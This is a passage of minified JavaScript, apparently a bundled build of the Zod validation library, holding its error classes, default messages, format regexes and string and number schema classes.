e(i){}t.assertIs=e;function n(i){throw new Error}t.assertNever=n,t.arrayToEnum=i=>{const s={};for(const r of i)s[r]=r;return s},t.getValidEnumValues=i=>{const s=t.objectKeys(i).filter(o=>typeof i[i[o]]!="number"),r={};for(const o of s)r[o]=i[o];return t.objectValues(r)},t.objectValues=i=>t.objectKeys(i).map(function(s){return i[s]}),t.objectKeys=typeof Object.keys=="function"?i=>Object.keys(i):i=>{const s=[];for(const r in i)Object.prototype.hasOwnProperty.call(i,r)&&s.push(r);return s},t.find=(i,s)=>{for(const r of i)if(s(r))return r},t.isInteger=typeof Number.isInteger=="function"?i=>Number.isInteger(i):i=>typeof i=="number"&&Number.isFinite(i)&&Math.floor(i)===i;function a(i,s=" | "){return i.map(r=>typeof r=="string"?`'${r}'`:r).join(s)}t.joinValues=a,t.jsonStringifyReplacer=(i,s)=>typeof s=="bigint"?s.toString():s})(k||(k={}));var Ce;(function(t){t.mergeShapes=(e,n)=>({...e,...n})})(Ce||(Ce={}));const m=k.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),O=t=>{switch(typeof t){case"undefined":return m.undefined;case"string":return m.string;case"number":return Number.isNaN(t)?m.nan:m.number;case"boolean":return m.boolean;case"function":return m.function;case"bigint":return m.bigint;case"symbol":return m.symbol;case"object":return Array.isArray(t)?m.array:t===null?m.null:t.then&&typeof t.then=="function"&&t.catch&&typeof t.catch=="function"?m.promise:typeof Map<"u"&&t instanceof Map?m.map:typeof Set<"u"&&t instanceof Set?m.set:typeof Date<"u"&&t instanceof Date?m.date:m.object;default:return m.unknown}},c=k.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class B extends Error{get errors(){return this.issues}constructor(e){super(),this.issues=[],this.addIssue=a=>{this.issues=[...this.issues,a]},this.addIssues=(a=[])=>{this.issues=[...this.issues,...a]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=e}format(e){const n=e||function(s){return s.message},a={_errors:[]},i=s=>{for(const r of s.issues)if(r.code==="invalid_union")r.unionErrors.map(i);else if(r.code==="invalid_return_type")i(r.returnTypeError);else if(r.code==="invalid_arguments")i(r.argumentsError);else if(r.path.length===0)a._errors.push(n(r));else{let o=a,u=0;for(;u<r.path.length;){const l=r.path[u];u===r.path.length-1?(o[l]=o[l]||{_errors:[]},o[l]._errors.push(n(r))):o[l]=o[l]||{_errors:[]},o=o[l],u++}}};return i(this),a}static assert(e){if(!(e instanceof B))throw new Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,k.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(e=n=>n.message){const n={},a=[];for(const i of this.issues)if(i.path.length>0){const s=i.path[0];n[s]=n[s]||[],n[s].push(e(i))}else a.push(e(i));return{formErrors:a,fieldErrors:n}}get formErrors(){return this.flatten()}}B.create=t=>new B(t);const le=(t,e)=>{let n;switch(t.code){case c.invalid_type:t.received===m.undefined?n="Required":n=`Expected ${t.expected}, received ${t.received}`;break;case c.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(t.expected,k.jsonStringifyReplacer)}`;break;case c.unrecognized_keys:n=`Unrecognized key(s) in object: ${k.joinValues(t.keys,", ")}`;break;case c.invalid_union:n="Invalid input";break;case c.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${k.joinValues(t.options)}`;break;case c.invalid_enum_value:n=`Invalid enum value. Expected ${k.joinValues(t.options)}, received '${t.received}'`;break;case c.invalid_arguments:n="Invalid function arguments";break;case c.invalid_return_type:n="Invalid function return type";break;case c.invalid_date:n="Invalid date";break;case c.invalid_string:typeof t.validation=="object"?"includes"in t.validation?(n=`Invalid input: must include "${t.validation.includes}"`,typeof t.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${t.validation.position}`)):"startsWith"in t.validation?n=`Invalid input: must start with "${t.validation.startsWith}"`:"endsWith"in t.validation?n=`Invalid input: must end with "${t.validation.endsWith}"`:k.assertNever(t.validation):t.validation!=="regex"?n=`Invalid ${t.validation}`:n="Invalid";break;case c.too_small:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at least":"more than"} ${t.minimum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at least":"over"} ${t.minimum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="bigint"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(t.minimum))}`:n="Invalid input";break;case c.too_big:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at most":"less than"} ${t.maximum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at most":"under"} ${t.maximum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="bigint"?n=`BigInt must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly":t.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(t.maximum))}`:n="Invalid input";break;case c.custom:n="Invalid input";break;case c.invalid_intersection_types:n="Intersection results could not be merged";break;case c.not_multiple_of:n=`Number must be a multiple of ${t.multipleOf}`;break;case c.not_finite:n="Number must be finite";break;default:n=e.defaultError,k.assertNever(t)}return{message:n}};let ln=le;function cn(){return ln}const un=t=>{const{data:e,path:n,errorMaps:a,issueData:i}=t,s=[...n,...i.path||[]],r={...i,path:s};if(i.message!==void 0)return{...i,path:s,message:i.message};let o="";const u=a.filter(l=>!!l).slice().reverse();for(const l of u)o=l(r,{data:e,defaultError:o}).message;return{...i,path:s,message:o}};function d(t,e){const n=cn(),a=un({issueData:e,data:t.data,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,n,n===le?void 0:le].filter(i=>!!i)});t.common.issues.push(a)}class E{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(e,n){const a=[];for(const i of n){if(i.status==="aborted")return f;i.status==="dirty"&&e.dirty(),a.push(i.value)}return{status:e.value,value:a}}static async mergeObjectAsync(e,n){const a=[];for(const i of n){const s=await i.key,r=await i.value;a.push({key:s,value:r})}return E.mergeObjectSync(e,a)}static mergeObjectSync(e,n){const a={};for(const i of n){const{key:s,value:r}=i;if(s.status==="aborted"||r.status==="aborted")return f;s.status==="dirty"&&e.dirty(),r.status==="dirty"&&e.dirty(),s.value!=="__proto__"&&(typeof r.value<"u"||i.alwaysSet)&&(a[s.value]=r.value)}return{status:e.value,value:a}}}const f=Object.freeze({status:"aborted"}),q=t=>({status:"dirty",value:t}),M=t=>({status:"valid",value:t}),Te=t=>t.status==="aborted",_e=t=>t.status==="dirty",z=t=>t.status==="valid",ee=t=>typeof Promise<"u"&&t instanceof Promise;var g;(function(t){t.errToObj=e=>typeof e=="string"?{message:e}:e||{},t.toString=e=>typeof e=="string"?e:e?.message})(g||(g={}));class H{constructor(e,n,a,i){this._cachedPath=[],this.parent=e,this.data=n,this._path=a,this._key=i}get path(){return this._cachedPath.length||(Array.isArray(this._key)?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const Ie=(t,e)=>{if(z(e))return{success:!0,data:e.value};if(!t.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new B(t.common.issues);return this._error=n,this._error}}};function w(t){if(!t)return{};const{errorMap:e,invalid_type_error:n,required_error:a,description:i}=t;if(e&&(n||a))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return e?{errorMap:e,description:i}:{errorMap:(r,o)=>{const{message:u}=t;return r.code==="invalid_enum_value"?{message:u??o.defaultError}:typeof o.data>"u"?{message:u??a??o.defaultError}:r.code!=="invalid_type"?{message:o.defaultError}:{message:u??n??o.defaultError}},description:i}}class x{get description(){return this._def.description}_getType(e){return O(e.data)}_getOrReturnCtx(e,n){return n||{common:e.parent.common,data:e.data,parsedType:O(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new E,ctx:{common:e.parent.common,data:e.data,parsedType:O(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const n=this._parse(e);if(ee(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(e){const n=this._parse(e);return Promise.resolve(n)}parse(e,n){const a=this.safeParse(e,n);if(a.success)return a.data;throw a.error}safeParse(e,n){const a={common:{issues:[],async:n?.async??!1,contextualErrorMap:n?.errorMap},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)},i=this._parseSync({data:e,path:a.path,parent:a});return Ie(a,i)}"~validate"(e){const n={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)};if(!this["~standard"].async)try{const a=this._parseSync({data:e,path:[],parent:n});return z(a)?{value:a.value}:{issues:n.common.issues}}catch(a){a?.message?.toLowerCase()?.includes("encountered")&&(this["~standard"].async=!0),n.common={issues:[],async:!0}}return this._parseAsync({data:e,path:[],parent:n}).then(a=>z(a)?{value:a.value}:{issues:n.common.issues})}async parseAsync(e,n){const a=await this.safeParseAsync(e,n);if(a.success)return a.data;throw a.error}async safeParseAsync(e,n){const a={common:{issues:[],contextualErrorMap:n?.errorMap,async:!0},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:O(e)},i=this._parse({data:e,path:a.path,parent:a}),s=await(ee(i)?i:Promise.resolve(i));return Ie(a,s)}refine(e,n){const a=i=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(i):n;return this._refinement((i,s)=>{const r=e(i),o=()=>s.addIssue({code:c.custom,...a(i)});return typeof Promise<"u"&&r instanceof Promise?r.then(u=>u?!0:(o(),!1)):r?!0:(o(),!1)})}refinement(e,n){return this._refinement((a,i)=>e(a)?!0:(i.addIssue(typeof n=="function"?n(a,i):n),!1))}_refinement(e){return new J({schema:this,typeName:y.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:n=>this["~validate"](n)}}optional(){return D.create(this,this._def)}nullable(){return Z.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return N.create(this)}promise(){return ie.create(this,this._def)}or(e){return te.create([this,e],this._def)}and(e){return ae.create(this,e,this._def)}transform(e){return new J({...w(this._def),schema:this,typeName:y.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const n=typeof e=="function"?e:()=>e;return new ue({...w(this._def),innerType:this,defaultValue:n,typeName:y.ZodDefault})}brand(){return new Nn({typeName:y.ZodBranded,type:this,...w(this._def)})}catch(e){const n=typeof e=="function"?e:()=>e;return new de({...w(this._def),innerType:this,catchValue:n,typeName:y.ZodCatch})}describe(e){const n=this.constructor;return new n({...this._def,description:e})}pipe(e){return me.create(this,e)}readonly(){return pe.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const dn=/^c[^\s-]{8,}$/i,pn=/^[0-9a-z]+$/,hn=/^[0-9A-HJKMNP-TV-Z]{26}$/i,mn=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,gn=/^[a-z0-9_-]{21}$/i,fn=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,yn=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,vn=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,bn="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let re;const wn=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,xn=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,kn=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,Sn=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,Cn=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,Tn=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,ze="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",_n=new RegExp(`^${ze}$`);function Ve(t){let e="[0-5]\\d";t.precision?e=`${e}\\.\\d{${t.precision}}`:t.precision==null&&(e=`${e}(\\.\\d+)?`);const n=t.precision?"+":"?";return`([01]\\d|2[0-3]):[0-5]\\d(:${e})${n}`}function In(t){return new RegExp(`^${Ve(t)}$`)}function Ln(t){let e=`${ze}T${Ve(t)}`;const n=[];return n.push(t.local?"Z?":"Z"),t.offset&&n.push("([+-]\\d{2}:?\\d{2})"),e=`${e}(${n.join("|")})`,new RegExp(`^${e}$`)}function An(t,e){return!!((e==="v4"||!e)&&wn.test(t)||(e==="v6"||!e)&&kn.test(t))}function En(t,e){if(!fn.test(t))return!1;try{const[n]=t.split(".");if(!n)return!1;const a=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),i=JSON.parse(atob(a));return!(typeof i!="object"||i===null||"typ"in i&&i?.typ!=="JWT"||!i.alg||e&&i.alg!==e)}catch{return!1}}function Pn(t,e){return!!((e==="v4"||!e)&&xn.test(t)||(e==="v6"||!e)&&Sn.test(t))}class R extends x{_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==m.string){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.string,received:s.parsedType}),f}const a=new E;let i;for(const s of this._def.checks)if(s.kind==="min")e.data.length<s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),a.dirty());else if(s.kind==="max")e.data.length>s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!1,message:s.message}),a.dirty());else if(s.kind==="length"){const r=e.data.length>s.value,o=e.data.length<s.value;(r||o)&&(i=this._getOrReturnCtx(e,i),r?d(i,{code:c.too_big,maximum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}):o&&d(i,{code:c.too_small,minimum:s.value,type:"string",inclusive:!0,exact:!0,message:s.message}),a.dirty())}else if(s.kind==="email")vn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"email",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="emoji")re||(re=new RegExp(bn,"u")),re.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"emoji",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="uuid")mn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"uuid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="nanoid")gn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"nanoid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="cuid")dn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cuid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="cuid2")pn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cuid2",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="ulid")hn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"ulid",code:c.invalid_string,message:s.message}),a.dirty());else if(s.kind==="url")try{new URL(e.data)}catch{i=this._getOrReturnCtx(e,i),d(i,{validation:"url",code:c.invalid_string,message:s.message}),a.dirty()}else s.kind==="regex"?(s.regex.lastIndex=0,s.regex.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"regex",code:c.invalid_string,message:s.message}),a.dirty())):s.kind==="trim"?e.data=e.data.trim():s.kind==="includes"?e.data.includes(s.value,s.position)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{includes:s.value,position:s.position},message:s.message}),a.dirty()):s.kind==="toLowerCase"?e.data=e.data.toLowerCase():s.kind==="toUpperCase"?e.data=e.data.toUpperCase():s.kind==="startsWith"?e.data.startsWith(s.value)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{startsWith:s.value},message:s.message}),a.dirty()):s.kind==="endsWith"?e.data.endsWith(s.value)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:{endsWith:s.value},message:s.message}),a.dirty()):s.kind==="datetime"?Ln(s).test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"datetime",message:s.message}),a.dirty()):s.kind==="date"?_n.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"date",message:s.message}),a.dirty()):s.kind==="time"?In(s).test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{code:c.invalid_string,validation:"time",message:s.message}),a.dirty()):s.kind==="duration"?yn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"duration",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="ip"?An(e.data,s.version)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"ip",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="jwt"?En(e.data,s.alg)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"jwt",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="cidr"?Pn(e.data,s.version)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"cidr",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="base64"?Cn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"base64",code:c.invalid_string,message:s.message}),a.dirty()):s.kind==="base64url"?Tn.test(e.data)||(i=this._getOrReturnCtx(e,i),d(i,{validation:"base64url",code:c.invalid_string,message:s.message}),a.dirty()):k.assertNever(s);return{status:a.value,value:e.data}}_regex(e,n,a){return this.refinement(i=>e.test(i),{validation:n,code:c.invalid_string,...g.errToObj(a)})}_addCheck(e){return new R({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...g.errToObj(e)})}url(e){return this._addCheck({kind:"url",...g.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...g.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...g.errToObj(e)})}nanoid(e){return this._addCheck({kind:"nanoid",...g.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...g.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...g.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...g.errToObj(e)})}base64(e){return this._addCheck({kind:"base64",...g.errToObj(e)})}base64url(e){return this._addCheck({kind:"base64url",...g.errToObj(e)})}jwt(e){return this._addCheck({kind:"jwt",...g.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...g.errToObj(e)})}cidr(e){return this._addCheck({kind:"cidr",...g.errToObj(e)})}datetime(e){return typeof e=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:e}):this._addCheck({kind:"datetime",precision:typeof e?.precision>"u"?null:e?.precision,offset:e?.offset??!1,local:e?.local??!1,...g.errToObj(e?.message)})}date(e){return this._addCheck({kind:"date",message:e})}time(e){return typeof e=="string"?this._addCheck({kind:"time",precision:null,message:e}):this._addCheck({kind:"time",precision:typeof e?.precision>"u"?null:e?.precision,...g.errToObj(e?.message)})}duration(e){return this._addCheck({kind:"duration",...g.errToObj(e)})}regex(e,n){return this._addCheck({kind:"regex",regex:e,...g.errToObj(n)})}includes(e,n){return this._addCheck({kind:"includes",value:e,position:n?.position,...g.errToObj(n?.message)})}startsWith(e,n){return this._addCheck({kind:"startsWith",value:e,...g.errToObj(n)})}endsWith(e,n){return this._addCheck({kind:"endsWith",value:e,...g.errToObj(n)})}min(e,n){return this._addCheck({kind:"min",value:e,...g.errToObj(n)})}max(e,n){return this._addCheck({kind:"max",value:e,...g.errToObj(n)})}length(e,n){return this._addCheck({kind:"length",value:e,...g.errToObj(n)})}nonempty(e){return this.min(1,g.errToObj(e))}trim(){return new R({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new R({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new R({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>e.kind==="datetime")}get isDate(){return!!this._def.checks.find(e=>e.kind==="date")}get isTime(){return!!this._def.checks.find(e=>e.kind==="time")}get isDuration(){return!!this._def.checks.find(e=>e.kind==="duration")}get isEmail(){return!!this._def.checks.find(e=>e.kind==="email")}get isURL(){return!!this._def.checks.find(e=>e.kind==="url")}get isEmoji(){return!!this._def.checks.find(e=>e.kind==="emoji")}get isUUID(){return!!this._def.checks.find(e=>e.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(e=>e.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(e=>e.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(e=>e.kind==="cuid2")}get isULID(){return!!this._def.checks.find(e=>e.kind==="ulid")}get isIP(){return!!this._def.checks.find(e=>e.kind==="ip")}get isCIDR(){return!!this._def.checks.find(e=>e.kind==="cidr")}get isBase64(){return!!this._def.checks.find(e=>e.kind==="base64")}get isBase64url(){return!!this._def.checks.find(e=>e.kind==="base64url")}get minLength(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxLength(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}R.create=t=>new R({checks:[],typeName:y.ZodString,coerce:t?.coerce??!1,...w(t)});function Mn(t,e){const n=(t.toString().split(".")[1]||"").length,a=(e.toString().split(".")[1]||"").length,i=n>a?n:a,s=Number.parseInt(t.toFixed(i).replace(".","")),r=Number.parseInt(e.toFixed(i).replace(".",""));return s%r/10**i}class $ extends x{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==m.number){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.number,received:s.parsedType}),f}let a;const i=new E;for(const s of this._def.checks)s.kind==="int"?k.isInteger(e.data)||(a=this._getOrReturnCtx(e,a),d(a,{code:c.invalid_type,expected:"integer",received:"float",message:s.message}),i.dirty()):s.kind==="min"?(s.inclusive?e.data<s.value:e.data<=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_small,minimum:s.value,type:"number",inclusive:s.inclusive,exact:!1,message:s.message}),i.dirty()):s.kind==="max"?(s.inclusive?e.data>s.value:e.data>=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_big,maximum:s.value,type:"number",inclusive:s.inclusive,exact:!1,message:s.message}),i.dirty()):s.kind==="multipleOf"?Mn(e.data,s.value)!==0&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_multiple_of,multipleOf:s.value,message:s.message}),i.dirty()):s.kind==="finite"?Number.isFinite(e.data)||(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_finite,message:s.message}),i.dirty()):k.assertNever(s);return{status:i.value,value:e.data}}gte(e,n){return this.setLimit("min",e,!0,g.toString(n))}gt(e,n){return this.setLimit("min",e,!1,g.toString(n))}lte(e,n){return this.setLimit("max",e,!0,g.toString(n))}lt(e,n){return this.setLimit("max",e,!1,g.toString(n))}setLimit(e,n,a,i){return new $({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:a,message:g.toString(i)}]})}_addCheck(e){return new $({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:g.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:g.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:g.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:g.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:g.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:g.toString(n)})}finite(e){return this._addCheck({kind:"finite",message:g.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:g.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:g.toString(e)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}get 